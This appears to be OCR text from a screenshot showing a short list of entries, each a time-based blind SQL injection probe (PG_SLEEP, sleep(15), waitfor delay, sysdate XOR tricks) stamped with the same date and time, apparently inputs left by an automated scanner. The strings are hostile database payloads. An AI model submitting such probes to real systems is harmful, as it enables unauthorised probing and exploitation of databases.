
338=(SELECT 338 FROM PG_SLEEP(15))--
9/19/2025 9:37 PM
sysdate(),sleep(15),0)
9/19/2025 9:37 PM
waitfor delay '0:0:15' --
9/19/2025 9:37 PM
' OR 304=(SELECT 304 FROM PG_SLEEP(15))--
9/19/2025 9:37 PM
*if(now()=sysdate(),sleep(15),0))XOR'Z
9/19/2025 9:37 PM
3=(SELECT 863 FROM PG_SLEEP(15))--